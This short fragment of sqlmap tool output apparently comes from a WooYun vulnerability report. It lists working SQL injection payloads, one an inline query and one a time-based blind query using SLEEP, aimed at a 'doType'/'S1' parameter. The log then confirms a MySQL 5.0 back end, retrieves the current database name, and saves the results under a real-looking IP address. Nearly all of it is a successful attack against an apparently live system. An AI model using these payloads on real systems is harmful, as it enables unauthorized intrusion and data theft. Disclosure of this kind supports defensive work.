 Type: inline query
Title: MySQL inline queries
Payload: doType=101&S1=(SELECT CONCAT(0x7176787671,(SELECT (ELT(4182=4182,1
)),0x716b767071))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 time-based blind - Parameter replace (SELECT)
Payload: doType=101&S1=(SELECT * FROM (SELECT(SLEEP(5)))utgX)
---
[18:52:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[18:52:35] [INFO] fetching current database
[18:52:36] [INFO] retrieved: mysql3235
current database: 'mysql3235'
[18:52:36] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\
qlmap\output\219.234.95.6'
[*] shutting down at 18:52:36
www.wooyun.org